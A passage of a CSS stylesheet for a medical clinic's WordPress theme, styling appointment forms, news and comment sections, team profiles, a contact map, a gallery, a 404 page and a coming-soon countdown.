text-shadow: 3px 0 3px rgba(0,0,0,.25);
font-style: italic;
margin-bottom: 30px;
}
.call {
width: 100%;
float: left;
background: #5f9623;
position: relative;
padding: 10px 0;
margin-top: 63px;
}
.call:after {
position: absolute;
left: -100%;
bottom: 0;
width: 100%;
height: 100%;
content: "";
background: #5f9623
}
.phone-icon {
float: left;
width: 83px;
height: 83px;
background: #fff;
border-radius: 100%;
border: 3px solid #bf0311;
color: #bf0311;
text-align: center;
line-height: 78px;
font-size: 36px;
text-shadow: 5px 2px 0px #e5e5e5;
margin-right: 20px;
}
.call p {
font-size: 20px;
font-family: 'Montserrat', sans-serif;
font-style: normal;
font-weight: 500;
margin-top: 5px;
}
.call strong {
font-family: 'Montserrat', sans-serif;
font-weight: 700;
font-size: 40px;
color: #fff;
line-height: 0px;
margin: 0px;
}
.get-appointment {
width: 100%;
float: left;
padding: 30px;
background: #fff;
border: 1px solid #d7d8da;
}
.get-appointment h2 {
color: #222;
text-transform: uppercase;
font-weight: 700;
}
.app-form input[type="text"], .app-form input[type="date"], .app-form input[type="time"] {
width: 100%;
border: 0px;
border: 1px solid #d7d8da;
line-height: 40px;
box-shadow: none;
background: none;
border-radius: 0px;
padding: 0px;
color: #777777;
margin-bottom: 20px;
background: #fff;
padding: 0 10px;
}
.app-form select {
width: 100%;
border: 0px;
border: 1px solid #d7d8da;
line-height: 40px;
height: 40px;
box-shadow: none;
background: none;
border-radius: 0px;
padding: 0px;
color: #777777;
margin-bottom: 20px;
background: #fff;
}
.app-form .input-group-addon {
background: none;
padding: 0px;
color: #fff;
border: 0px;
border-radius: 0px;
position: absolute;
right: 15px;
top: 5px;
z-index: 88;
}
.app-form .input-group {
width: 100%;
}
.app-form textarea {
width: 100%;
background: none;
border: 0px;
border: 1px solid #d7d8da;
color: #777777;
margin-bottom: 30px;
background: #fff;
padding: 10px;
height: 100px;
}
.app-form {
margin: 30px 0 0;
}
.app-form input[type="text"]::-webkit-input-placeholder {
color: #777;
}
.app-form input[type="text"]::-moz-placeholder {
color: #777;
}
.app-form input[type="text"]:-ms-input-placeholder {
color: #777;
}
.app-form input[type="text"]:-moz-placeholder {
color: #777;
}
::-moz-placeholder {
opacity: 1;
}
.app-form input[type="submit"] {
background: #bf0311;
color: #fff;
text-align: center;
width: 100%;
border-radius: 20px;
font-size: 16px;
font-family: 'Montserrat', sans-serif;
line-height: 45px;
border: 0px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.app-form input[type="submit"]:hover {
background: #222;
color: #fff;
}  .news-posts {
width: 100%;
float: left;
padding: 60px 0 60px;
background: #f1f6f9;
}
.news-box .news-thumb {
border: 1px solid #e1e1e1;
padding: 8px;
margin-bottom: 20px;
position: relative;
background: #fff;
}
.news-box .news-thumb img {
width: 100%;
height: auto;
max-width: 100%;
}
.news-box .news-thumb:after {
position: absolute;
left: 0;
top: 0;
background: rgba(191, 3, 17, 0.7);
width: 100%;
height: 0;
content: "";
border: 8px solid #fff;
opacity: 0;
visibility: hidden;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.news-box:hover .news-thumb:after {
opacity: 1;
height: 100%;
visibility: visible;
}
.news-box:hover .view {
opacity: 1;
bottom: 0px;
}
.post-date {
background: #bf0311;
color: #ffffff;
float: left;
font-size: 18px;
height: 68px;
padding: 7px 12px 0;
text-align: center;
width: 68px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
}
.post-text > h5 {
margin: 0 0 6px;
line-height: 24px;
}
.post-text > h5 a {
color: #222;
}
.post-text p {
color: #777777;
line-height: 22px;
margin-bottom: 10px;
}
.post-meta {
list-style: outside none none;
margin: 0 0 8px;
padding: 0;
width: 100%;
float: left;
}
.post-meta li {
float: left;
color: #bf0311;
font-size: 14px;
}
.post-meta li:after {
content: "|";
color: #bf0311;
padding: 0 10px;
}
.post-meta li:last-child:after {
display: none;
}
.post-meta li a {
color: #bf0311;
}
.read-more {
color: #222222;
font-family: 'Montserrat', sans-serif;
border-top: 1px solid #cccccc;
padding-top: 5px;
display: inline-block;
margin-top: 2px;
}
.news-thumb .date {
background: #bf0311;
color: #ffffff;
font-size: 18px;
font-weight: 700;
height: 67px;
left: 15px;
padding: 8px 0 0;
position: absolute;
text-align: center;
text-transform: uppercase;
top: 15px;
width: 67px;
z-index: 999;
font-family: 'Montserrat', sans-serif;
font-weight: 600;
}
.news-thumb .date strong {
display: block;
font-size: 18px;
font-weight: 600;
}
.news-detail blockquote {
width: 100%;
float: left;
position: relative;
padding: 30px 40px;
border: 0px;
color: #fff;
font-size: 22px;
border: 0px;
font-style: italic;
}
.news-detail blockquote:after {
width: 73px;
height: 59px;
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/quote-bg.png);
position: absolute;
bottom: 10px;
right: 10px;
content: "";
}
.share {
width: 100%;
float: left;
}
.share ul {
margin: 0px;
padding: 0px;
list-style: none;
}
.share ul li {
display: inline-block
}
.share ul li strong {
color: #222;
font-size: 14px;
margin-right: 10px;
}
.share ul li a {
border: 0;
color: #fff;
display: block;
height: 28px;
line-height: 28px;
text-align: center;
transition: all 0.3s ease-in-out 0s;
width: 28px;
background: #fff;
border: 1px solid #ccc;
}
.share ul li a.tw {
color: #24a4f2;
}
.share ul li a.fb {
color: #4e6cad;
}
.share ul li a.insta {
color: #a3765f;
}
.share ul li a.gp {
color: #dd503e;
}
.share ul li a.ytp {
color: #24a4f2;
}
.share ul li a.tw:hover {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.share ul li a.fb:hover {
border-color: #4e6cad;
color: #fff;
background: #4e6cad;
}
.share ul li a.insta:hover {
border-color: #a3765f;
color: #fff;
background: #a3765f;
}
.share ul li a.gp:hover {
border-color: #dd503e;
color: #fff;
background: #dd503e;
}
.share ul li a.ytp:hover {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.comment-form {
width: 100%;
float: left;
margin-top: 60px;
}
.comment-form h3 {
color: #222222;
font-weight: 500;
margin-bottom: 20px;
}
.comment-form .input-group {
width: 100%;
margin-bottom: 30px;
}
.comment-form .form-control {
border: 1px solid #cccccc;
box-shadow: none;
height: 48px;
line-height: 48px;
}
.comment-form textarea {
width: 100%;
border: 1px solid #ccc;
padding: 15px;
}
.comment-form input[type="submit"] {
background: #bf0311;
border-radius: 25px;
border: 0px;
color: #fff;
padding: 0 35px;
font-size: 16px;
height: 45px;
line-height: 45px;
float: right;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.comment-form input[type="submit"]:hover {
background: #222;
color: #fff;
}
.comments-list {
width: 100%;
float: left;
margin-top: 50px;
}
.comments {
width: 100%;
float: left;
margin: 0px;
padding: 0px;
list-style: none;
}
.comments .comments {
padding-left: 125px;
margin: 25px 0;
}
.user-comments {
float: right;
width: 85%;
border-bottom: 1px dashed #bf0311;
}
.comments-list h3 {
margin-bottom: 20px;
color: #222;
}
.comments .user-thumb {
border-radius: 100%;
border: 1px solid #bf0311;
width: 85px;
height: 85px;
overflow: hidden;
padding: 5px;
box-sizing: border-box;
}
.comments .user-thumb img {
border-radius: 100%;
width: 73px;
height: 73px;
}
.user-comments h5 {
font-weight: 500;
color: #222;
margin-bottom: 10px;
}
.date-time {
font-size: 12px;
margin-bottom: 5px;
}
.date-time a {
float: right;
}  .footer {
width: 100%;
float: left;
background: #222222;
padding: 40px 0 0 0;
}
.footer .widget {
width: 100%;
float: left;
margin: 0 0 40px;
}
.footer .widget ul {
margin: 0px;
padding: 0px;
list-style: none;
}
.footer .widget li {
line-height: 28px;
color: #999999;
}
.footer .widget a {
color: #999;
}
.footer .widget a:hover {
color: #bf0311;
}
.footer .widget h3 {
margin: 0 0 20px;
color: #cccccc;
line-height: 24px;
}
.ft-logo {
margin-bottom: 16px;
max-width: 100%;
height: auto;
}
.footer .widget p {
line-height: 24px;
color: #999999;
}
.footer .widget address li {
float: left;
line-height: 24px;
margin-bottom: 10px;
width: 100%;
}
.widget address .icon {
width: 30px;
float: left;
color: #bf0311;
}
.widget address .add-text {
float: left;
width: 80%;
}
.widget address .add-text > strong {
display: block;
font-weight: 400;
}
.footer .widget .rm {
background: #bf0311;
color: #fff;
line-height: 45px;
display: inline-block;
border-radius: 20px;
padding: 0 25px;
font-family: 'Montserrat', sans-serif;
font-size: 16px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
margin-top: 10px;
}
.footer .widget .rm:hover {
background: #333;
}
.footer-cr {
width: 100%;
float: left;
clear: both;
background: #1c1c1c;
}
.footer-cr p {
margin: 0px;
line-height: 40px;
color: #999999;
text-align: right;
}
.footer-cr p strong {
color: #bf0311;
}
.footer-social a {
border-left: 1px solid #666666;
color: #999999;
display: inline-block;
font-size: 16px;
line-height: 40px;
margin-left: -4px;
text-align: center;
width: 40px;
}
.footer-social a:last-child {
border-right: 1px solid #666666;
}
.footer-social a:hover {
background: #ffffff;
border-color: #ffffff;
color: #bf0311
}  #menu-close {
background: #cccccc none repeat scroll 0 0;
border-radius: 3px;
color: #222222;
float: right;
font-size: 14px;
height: 25px;
line-height: 25px;
margin: 10px;
padding: 0;
text-align: center;
width: 25px;
}
#sidebar-wrapper {
margin-right: -300px;
right: 0;
width: 300px;
background: rgb(0,0,0);
position: fixed;
height: 100%;
overflow-y: auto;
z-index: 1000;
transition: all 0.5s ease-in 0s;
-webkit-transition: all 0.5s ease-in 0s;
-moz-transition: all 0.5s ease-in 0s;
-ms-transition: all 0.5s ease-in 0s;
-o-transition: all 0.5s ease-in 0s;
}
.sidebar-nav {
position: absolute;
top: 0;
width: 300px;
list-style: none;
margin: 0;
padding: 0;
}
.sidebar-nav li {
border-bottom: 1px solid rgba(255, 255, 255, 0.1);
line-height: 50px;
text-indent: 20px;
}
.sidebar-nav .dropdown-menu {
width: 100%;
}
.sidebar-nav li a {
color: #999999;
display: block;
text-decoration: none;
}
.sidebar-nav li a:hover {
color: #fff;
background: rgba(255,255,255,0.2);
text-decoration: none;
}
.sidebar-nav li a:active, .sidebar-nav li a:focus {
text-decoration: none;
}
.sidebar-nav > .sidebar-brand {
background: rgba(255,255,255,.3);
padding: 25px 0;
text-align: center;
margin-bottom: 30px;
}
.sidebar-nav > .sidebar-brand a {
color: #999999;
}
.sidebar-nav > .sidebar-brand a:hover {
color: #fff;
background: none;
}
#sidebar-wrapper.active {
right: 300px;
width: 300px;
transition: all 0.5s ease-out 0s;
-webkit-transition: all 0.5s ease-out 0s;
-moz-transition: all 0.5s ease-out 0s;
-ms-transition: all 0.5s ease-out 0s;
-o-transition: all 0.5s ease-out 0s;
}  .facts {
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/factsbg.jpg) no-repeat;
width: 100%;
float: left;
padding: 60px 0;
}
.fact-counter {
width: 100%;
float: left;
border: 2px solid #fff;
text-align: center;
font-size: 18px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
color: #fff;
padding: 15px 0 20px;
}
.stat-count {
font-size: 40px;
font-weight: 700;
color: #fff;
font-family: 'Montserrat', sans-serif;
display: block;
}  .cp-tabs .tab-content {
border: 1px solid #cccccc;
padding: 30px;
font-size: 16px;
line-height: 28px;
color: #777777;
}
.cp-tabs .nav-tabs {
border: 0px;
}
.cp-tabs .nav-tabs > li {
margin: 0px;
}
.cp-tabs .nav-tabs > li > a {
border: 0px;
border-radius: 0;
margin-right: 2px;
background: #f1f1f1;
font-size: 18px;
color: #222222;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
padding: 0px 25px;
line-height: 59px;
}
.cp-tabs .nav-tabs > li.active > a, .cp-tabs .nav-tabs > li.active > a:focus, .cp-tabs .nav-tabs > li.active > a:hover {
background: #bf0311;
color: #fff;
border: 0px;
}
.video-thumb {
border: 2px solid #e1e1e1;
padding: 6px;
overflow: hidden;
position: relative;
}
.video-thumb img {
width: 100%;
float: left;
height: auto;
}
.video-thumb:hover .play {
opacity: 1;
}
.play {
position: absolute;
width: 87px;
height: 87px;
border: 2px solid #fff;
left: 0;
right: 0;
bottom: 0;
top: 0;
margin: auto;
border-radius: 100%;
text-align: center;
font-size: 30px;
color: #fff;
line-height: 87px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
opacity: 0;
}
.play:hover {
background: #bf0311;
color: #fff;
} .team-two.page {
padding: 30px 0;
}
.team-two {
width: 100%;
float: left;
padding: 80px 0;
}
.team-two .team-box {
border: 2px solid #e1e1e1;
padding: 6px;
}
.team-two .team-box .team-text {
border: 0;
background: #f1f1f1;
padding: 20px;
text-align: center;
width: 100%;
position: relative;
z-index: 99;
}
.team-two .team-box .team-text:after {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 0;
content: "";
background: #bf0311;
z-index: -1;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.team-two .team-box:hover .team-text:after {
height: 100%;
}
.team-two .team-box:hover .team-text h5 a, .team-two .team-box:hover .team-text strong {
color: #fff;
}
.team-two .team-social {
border-top: 0;
list-style: outside none none;
margin: 17px 0 0;
padding: 0;
text-align: center;
}
.team-two .team-social li a {
border: 0;
color: #fff;
display: block;
height: 26px;
line-height: 26px;
text-align: center;
transition: all 0.3s ease-in-out 0s;
width: 26px;
background: #bf0311;
border-radius: 100%;
}
.team-two .team-social li a.tw {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.team-two .team-social li a.fb {
border-color: #4e6cad;
color: #fff;
background: #4e6cad;
}
.team-two .team-social li a.insta {
border-color: #a3765f;
color: #fff;
background: #a3765f;
}
.team-two .team-social li a.gp {
border-color: #dd503e;
color: #fff;
background: #dd503e;
}
.team-two .team-social li a.ytp {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
} .app-faq .app-form input[type="text"], .app-faq .app-form input[type="date"], .app-faq .app-form input[type="time"] {
border-bottom: 1px solid #cccccc;
color: #777777;
}
.app-faq .app-form select {
border-bottom: 1px solid #cccccc;
color: #777777;
}
.app-faq .app-form .input-group-addon {
color: #777;
}
.app-faq .app-form .input-group {
width: 100%;
}
.app-faq .app-form textarea {
width: 100%;
background: none;
border: 0px;
border-bottom: 1px solid #cccccc;
color: #777777;
margin-bottom: 30px;
}
.app-faq .app-form input[type="text"]::-webkit-input-placeholder {
color: #777777;
}
.app-faq .app-form input[type="text"]::-moz-placeholder {
color: #777777;
}
.app-faq .app-form input[type="text"]:-ms-input-placeholder {
color: #777777;
}
.app-faq .app-form input[type="text"]:-moz-placeholder {
color: #777777;
}
::-moz-placeholder {
opacity: 1;
}  .services {
width: 100%;
float: left;
padding: 50px 0 30px;
}
.services .section-title-1 {
margin-bottom: 50px;
}
.ser-thumb > img {
height: auto;
width: 100%;
}
.ser-content ul {
margin: 0 0 30px;
padding: 0px;
list-style: none;
}
.ser-content ul li {
line-height: 24px;
}
.services-nav {
width: 100%;
float: left;
}
.services-nav h3 {
background: #222222;
color: #fff;
display: block;
text-align: center;
line-height: 69px;
font-weight: 500;
border-radius: 3px 3px 0 0
}
.services-nav .side-nav {
padding: 0px;
margin: 0px;
list-style: none;
}
.services-nav .side-nav li {
width: 100%;
display: block;
line-height: 59px;
padding: 0 20px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.services-nav .side-nav li:hover a, .services-nav .side-nav li.active a {
color: #7ba43b;
}
.services-nav .side-nav li a {
display: block;
color: #777;
border-bottom: 1px solid rgba(0,0,0,.17);
font-family: 'Montserrat', sans-serif;
font-size: 18px;
font-weight: 500;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.services-nav .side-nav li a .fa {
margin-right: 7px;
}
.services-nav .side-nav li:last-child {
border-radius: 0 0 3px 3px;
}
.services-nav .side-nav li:last-child a {
border: 0px;
}
.working-hours-widget {
background: #222;
width: 100%;
float: left;
margin: 30px 0;
border-radius: 3px;
padding: 30px;
}
.working-hours-widget h4 {
color: #fff;
font-weight: 500;
margin-bottom: 13px;
}
.working-hours-widget p {
color: #fff;
font-size: 16px;
margin: 0px;
}
.book-appointment-widget {
width: 100%;
float: left;
}
.book-appointment-widget a {
display: block;
line-height: 50px;
background: #7ba43b;
border-radius: 25px;
text-align: center;
color: #fff;
font-size: 18px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
}
.book-appointment-widget a:hover {
background: #222;
color: #fff;
}
.ser-content .ser-thumb {
margin-bottom: 25px;
}
.ser-content p {
margin-bottom: 20px;
}  .news-box, .news-box-classic {
width: 100%;
float: left;
}
.news-box-classic .news-thumb {
border: 2px solid #e1e1e1;
float: left;
padding: 8px;
width: 263px;
position: relative;
background: #fff;
}
.news-box-classic .news-content {
width: 262px;
float: right;
margin-left: 30px;
}
.news-box-classic .news-content .post-text {
float: left;
width: 100%;
}
.news-box-classic .post-date {
margin-bottom: 10px;
}
.news-box-classic .news-thumb img {
width: 100%;
height: auto;
max-width: 100%;
}
.news-box-classic .news-thumb:after {
position: absolute;
left: 0;
top: 0;
background: rgba(191, 3, 17, 0.7);
width: 100%;
height: 0;
content: "";
border: 8px solid #fff;
opacity: 0;
visibility: hidden;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.news-box-classic:hover .news-thumb:after {
opacity: 1;
height: 100%;
visibility: visible;
}
.news-box-classic:hover .view {
opacity: 1;
bottom: 0px;
}  .team-details-text {
padding: 30px 0;
}
.team-details-text p {
font-size: 14px;
color: #666666;
line-height: 24px;
margin-bottom: 20px;
}
.team-details-text ul {
list-style: none;
padding: 0px;
margin: 0 0 22px;
text-align: left;
}
.team-details-text ul li {
line-height: 24px;
color: #666666;
}
.team-details-text ul li .fa {
margin-right: 10px;
}
.team-detail-img {
text-align: right;
position: relative;
}
.team-detail-img img {
position: relative;
z-index: 99;
}
.team-detail-img:after {
position: absolute;
left: 0;
bottom: 0;
width: 90%;
height: 100%;
background: #fff;
border: 10px solid #e1e1e1;
left: 0px;
bottom: -50px;
content: "";
}
.team-details-text ul.team-social {
border: 0px;
}
.team-details-text ul.team-social li .fa {
margin: 0px;
}
.team-social li a.tw {
color: #29a9e1;
}
.team-social li a.fb {
color: #3b5998;
}
.team-social li a.gp {
color: #e15d4d;
}
.team-social li a.insta {
color: #5280a7;
}
.team-social li a.ytp {
color: #cb312e;
}
.book-app {
background: #bf0311;
color: #fff;
font-family: 'Montserrat', sans-serif;
font-size: 16px;
border-radius: 25px;
line-height: 45px;
display: inline-block;
padding: 0 30px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.book-app:hover {
background: #222;
color: #fff;
}
.team-exp {
width: 100%;
float: left;
margin-top: 96px;
}
.team-exp p strong {
color: #222222;
font-weight: 500;
font-style: italic;
}
.team-slider {
float: left;
padding: 60px 0 25px;
width: 100%;
position: relative;
}
#team-slider {
padding: 5px 0;
display: block;
}
.team-slider .owl-dots {
position: absolute;
top: -50px;
margin: 0px;
right: 0;
}
.team-slider .owl-theme .owl-dots .owl-dot span {
backface-visibility: visible;
background: #777777;
border-radius: 0;
display: block;
height: 3px;
margin: 0 4px;
transition: opacity 0.2s ease 0s;
width: 15px;
opacity: 1;
}
.team-slider .owl-theme .owl-dots .owl-dot.active span, .team-slider .owl-theme .owl-dots .owl-dot:hover span {
background: #bf0311;
opacity: 1;
}
.team-details {
float: left;
margin-top: 50px;
width: 100%;
}  .contact {
width: 100%;
float: left;
}
.contact-form h3 {
color: #222;
font-weight: 500;
margin-bottom: 10px;
}
.contact-form .input-group {
width: 100%;
float: left;
margin-bottom: 25px;
}
.contact-form .input-group .form-control {
box-shadow: none;
border: 0px;
border-bottom: 1px solid #cccccc;
padding: 0px;
line-height: 45px;
height: inherit;
color: #666666;
font-size: 15px;
}
.contact-form .input-group textarea {
width: 100%;
min-height: 150px;
border: 0px;
border-bottom: 1px solid #cccccc;
color: #666666;
}
.contact-form .input-group .form-control::-webkit-input-placeholder {
color: #666666;
}
.contact-form .input-group .form-control::-moz-placeholder {
color: #666666;
}
.contact-form .input-group .form-control:-ms-input-placeholder {
color: #666666;
}
.contact-form .input-group .form-control:-moz-placeholder {
color: #666666;
}
.submit-btn {
width: 50%;
margin: 0 auto;
color: #fff;
font-size: 16px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
border-radius: 30px;
border: 0px;
line-height: 45px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.submit-btn:hover {
background: #222;
color: #fff;
}
.google-map {
width: 100%;
float: left;
position: relative;
}
.google-map #map_canvas {
width: 100%;
height: 430px;
}
.contact-address {
width: 100%;
float: left;
}
.contact-address ul {margin:0px; padding:0px; list-style:none;}
.contact-address address h5 {
margin: 0 0 30px;
font-weight: 600;
}
.contact-address address ul {
margin: 0px;
padding: 0px;
list-style: none
}
.contact-address address ul li {
float: left;
line-height: 24px;
margin-bottom: 25px;
width: 100%;
}
.contact-address address ul .icon {
background: #bf0311 none repeat scroll 0 0;
float: left;
height: 60px;
line-height: 60px;
margin-right: 20px;
text-align: center;
width: 60px;
}
.contact-address address ul .add-text {
float: left;
width: 80%;
font-size: 16px;
}
.contact-address address ul .add-text > strong {
display: block;
font-weight: 400;
}
.contact-info {
margin: 0 auto;
text-align: center;
width: 50%;
}
.form-map {
width: 100%;
float: left;
margin-top: 30px;
}
.form-map .submit-btn {
width: 100%;
}  .gallery {
width: 100%;
margin-top: 30px;
float: left;
}
.gallery-img {
width: 100%;
float: left;
margin: 0px;
padding: 0px;
list-style: none;
}
.gallery-thumb {
width: 100%;
float: left;
position: relative;
overflow: hidden;
margin-bottom: 30px;
}
.gallery-thumb img {
width: 100%;
height: auto;
max-width: 100%;
}
.gallery-thumb:after {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
margin: auto;
width: 0;
height: 0;
opacity: 0;
background: rgba(191,3,17,.80);
content: "";
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.gallery-thumb:hover:after {
opacity: 1;
width: 100%;
height: 100%;
}
.gallery-thumb .hover-info {
position: absolute;
left: -150%;
top: 0;
bottom: 0;
right: 0;
margin: auto;
width: 100%;
height: 100px;
text-align: center;
z-index: 99;
opacity: 0;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
transition-delay: 0.3s;
}
.gallery-thumb:hover .hover-info {
opacity: 1;
left: 0;
}
.gallery-thumb .hover-info strong {
display: block;
color: #fff;
font-size: 24px;
margin-bottom: 10px;
}
.gallery-thumb .hover-info a {
display: inline-block;
background: #fff;
width: 45px;
height: 45px;
border-radius: 100%;
line-height: 45px;
color: #bf0311;
}  .sidebar .widget {
float: left;
margin-bottom: 50px;
width: 100%;
}
.sidebar .widget h3 {
color: #222222;
font-size: 24px;
font-weight: 600;
margin: 0 0 20px;
}
.search-form {
overflow: hidden;
position: relative;
width: 100%;
}
.search-form input {
border: 1px solid #e1e1e1;
border-radius: 2px;
height: 45px;
padding: 0 10px;
width: 100%;
}
.search-form button {
-moz-border-bottom-colors: none;
-moz-border-left-colors: none;
-moz-border-right-colors: none;
-moz-border-top-colors: none;
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
border-color: currentcolor currentcolor currentcolor #e1e1e1;
border-image: none;
border-style: none none none solid;
border-width: 0 0 0 1px;
color: #666666;
height: 45px;
line-height: 45px;
padding: 0 15px;
position: absolute;
right: 0;
top: 0;
}
.sidebar .text-widget p {
color: #666666;
line-height: 24px;
}
.sidebar .recent-posts {
list-style: outside none none;
margin: 0;
padding: 0;
}
.sidebar .recent-posts > li {
float: left;
margin-bottom: 20px;
width: 100%;
}
.sidebar .recent-posts .thumb {
width: 68px;
float: left;
}
.sidebar .recent-posts .post-content {
width: 194px;
float: left;
padding-left: 15px;
box-sizing: border-box;
}
.sidebar .recent-posts .post-meta li {
font-size: 12px;
}
.sidebar .recent-posts h6 {
margin-bottom: 10px;
font-size: 14px;
font-weight: 500;
color: #222;
}
.sidebar .recent-posts a {
color: #222;
}
.recent-posts > li:last-child {
margin: 0;
}
.archives {
margin: 0;
padding: 0;
}
.archives li {
border-bottom: 1px dashed #cccccc;
line-height: 37px;
list-style: outside none none;
color: #222222;
}
.archives li a {
color: #222;
}
.archives li:before {
content: "";
font-family: FontAwesome;
font-size: 7px;
margin-right: 7px;
}
.archives li span {
float: right;
}
.sidebar .insta-feed {
list-style: outside none none;
margin: 0;
padding: 0;
}
.sidebar .insta-feed ul {
float: left;
list-style: outside none none;
margin: 0 0 50px;
padding: 0;
width: 100%;
}
.sidebar .insta-feed li {
float: left;
height: 85px;
list-style: outside none none;
padding: 3px;
width: 85px;
}
.sidebar .insta-feed li img {
height: auto;
width: 100%;
}
.newsletter-form {
background: #fff;
border-radius: 2px;
padding: 20px;
border: 1px solid #ccc;
}
.newsletter-form input {
border: 1px solid #cccccc;
border-radius: 2px;
line-height: 50px;
padding: 0 10px;
width: 100%;
}
.newsletter-form button {
border: 0 none;
border-radius: 3px;
color: #ffffff;
font-family: "Roboto Slab", serif;
font-weight: 700;
line-height: 40px;
margin-top: 10px;
text-align: center;
width: 100%;
}  .appointment-form {
width: 100%;
float: left;
padding: 0;
}
.padding-0 {
padding-bottom: 0px;
}
body input:focus, body textarea:focus, body select:focus {
outline: 0px;
}
.appointment-form .app-form input[type="text"], .appointment-form .app-form input[type="date"], .appointment-form .app-form input[type="time"], .appointment-form .app-form select, .appointment-form .app-form textarea {
border-bottom: 2px solid #cccccc;
color: #777777;
}
.appointment-form .app-form .input-group-addon {
color: #777777;
line-height: 30px;
}
.appointment-form .app-form input[type="text"]::-webkit-input-placeholder {
color: #777777;
}
.appointment-form .app-form input[type="text"]::-moz-placeholder {
color: #777777;
}
.appointment-form .app-form input[type="text"]:-ms-input-placeholder {
color: #777777;
}
.appointment-form .app-form input[type="text"]:-moz-placeholder {
color: #777777;
}
.appointment-form .app-form textarea {
min-height: 150px;
}
.appointment-form .app-form input[type="submit"] {
width: 50%;
margin: auto;
}
.appointment-form .app-form .form-control {
height: 40px;
line-height: 40px;
}  .main-content.no-gap {
padding: 0;
}
.left-404 {
width: 50%;
float: left;
}
.left-404 strong {
font-family: 'Montserrat', sans-serif;
font-size: 121px;
font-weight: 700;
color: #222;
}
.right-404 {
width: 50%;
float: left;
border-left: 1px solid #c5dda9;
padding-left: 20px;
}
.right-404 h2 {
color: #fff;
text-transform: uppercase;
color: #222;
font-weight: 700;
margin-bottom: 90px;
}
.right-404 strong {
color: #bf0311;
margin-bottom: 20px;
display: block;
}
.right-404 .social {
margin: 0px;
padding: 0px;
list-style: none;
}
.right-404 .social li {
display: inline-block;
}
.right-404 .social li a {
background: #bf0311 none repeat scroll 0 0;
border: 0 none;
border-radius: 100%;
color: #ffffff;
display: block;
height: 49px;
line-height: 49px;
text-align: center;
transition: all 0.3s ease-in-out 0s;
width: 49px;
font-size: 18px;
}
.right-404 .social li a.tw {
background: #24a4f2 none repeat scroll 0 0;
border-color: #24a4f2;
color: #ffffff;
}
.right-404 .social li a.fb {
background: #4e6cad none repeat scroll 0 0;
border-color: #4e6cad;
color: #ffffff;
}
.right-404 .social li a.insta {
background: #a3765f none repeat scroll 0 0;
border-color: #a3765f;
color: #ffffff;
}
.right-404 .social li a.gp {
background: #dd503e none repeat scroll 0 0;
border-color: #dd503e;
color: #ffffff;
}
.right-404 .social li a.ytp {
background: #24a4f2 none repeat scroll 0 0;
border-color: #24a4f2;
color: #ffffff;
}
.content-404 {
width: 50%;
margin: 100px auto;
overflow: hidden;
}
.content-404 .search-form {
margin-top: 20px;
float: left;
}  .comming-soon {
width: 100%;
height: 100vh;
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/coming-soon.html) no-repeat left top #bf0311;
}
.cs-holder {
margin: 250px 0 0;
text-align: center;
width: 100%;
}
.cs-holder strong {
color: #fff;
font-family: 'Montserrat', sans-serif;
font-size: 80px;
font-weight: 400;
display: block;
margin-bottom: 20px;
}
.cs-holder h3 {
color: #fff;
margin-bottom: 30px;
}
.cs-holder .countdown-section {
border: 1px solid #fff;
width: 101px;
height: 120px;
margin: 0 20px;
display: inline-block;
}
.cs-holder .countdown-section .countdown-amount {
color: #fff;
display: block;
font-family: 'Montserrat', sans-serif;
font-size: 36px;
font-weight: 700;
padding: 15px 0;
}
.cs-holder .countdown-section .countdown-period {
border-top: 1px solid #fff;
color: #fff;
display: block;
padding-top: 5px;
}
.cs-holder .search-form {
width: 50%;
margin: 30px auto;
}
.cs-holder .search-form button {
background: #000;
color: #fff;
padding: 0 25px;
font-size: 24px;
height: 58px;
}
.cs-holder .search-form input {
height: 58px;
background: #fff;
color: #222;
}
.cs-holder .social {
width: 100%;
float: left;
text-align: center;
margin: 0px;
padding: 0px;
list-style: none;
}
.cs-holder .social li {
text-align: center;
display: inline-block;
margin: 0 3px;
}
.cs-holder .social li a {
background: #fff;
border: 0 none;
display: block;
height: 45px;
line-height: 45px;
text-align: center;
transition: all 0.3s ease-in-out 0s;
width: 45px;
border: 1px solid #e1e1e1;
font-size: 20px;
}
.cs-holder .social li a.tw {
color: #24a4f2;
}
.cs-holder .social li a.fb {
color: #4e6cad;
}
.cs-holder .social li a.insta {
color: #a3765f;
}
.cs-holder .social li a.gp {
color: #dd503e;
}
.cs-holder .social li a.ytp {
color: #24a4f2;
}
.cs-holder .social li a.fb:hover {
background: #4e6cad;
border-color: #4e6cad;
color: #ffffff;
}
.cs-holder .social li a.insta:hover {
background: #a3765f none repeat scroll 0 0;
border-color: #a3765f;
color: #ffffff;
}
.cs-holder .social li a.gp:hover {
background: #dd503e none repeat scroll 0 0;
border-color: #dd503e;
color: #ffffff;
}
.cs-holder .social li a.ytp:hover {
background: #24a4f2 none repeat scroll 0 0;
